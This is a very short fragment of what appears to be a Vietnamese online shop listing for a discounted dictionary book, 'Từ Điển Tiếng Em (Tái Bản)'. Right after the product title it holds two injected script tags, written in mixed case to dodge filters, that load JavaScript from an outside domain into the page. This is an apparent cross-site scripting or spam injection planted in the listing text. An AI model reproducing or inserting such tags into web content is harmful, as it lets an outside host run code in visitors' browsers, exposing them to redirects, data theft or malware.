 Giảm giá [Mã giảm 28%] Sách Từ Điển Tiếng Em (Tái Bản). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 